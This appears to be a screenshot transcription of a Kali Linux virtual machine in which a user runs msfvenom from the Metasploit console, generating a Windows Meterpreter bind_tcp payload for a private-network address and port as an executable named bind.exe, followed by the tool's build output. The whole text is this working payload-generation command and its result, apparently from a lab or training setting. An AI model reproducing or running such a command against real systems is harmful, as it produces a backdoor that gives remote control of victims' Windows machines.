 Kali/Hannan [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:18
hannan@kali: ~
File Actions Edit View Help
msf6 > msfvenom -p windows/meterpreter/bind_tcp RHOST=192.168.18.123 LPORT=61465 -f exe > bind.exe
[*] exec: msfvenom -p windows/meterpreter/bind_tcp RHOST=192.168.18.123 LPORT=61465 -f exe > bind.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 326 bytes
Final size of exe file: 73802 bytes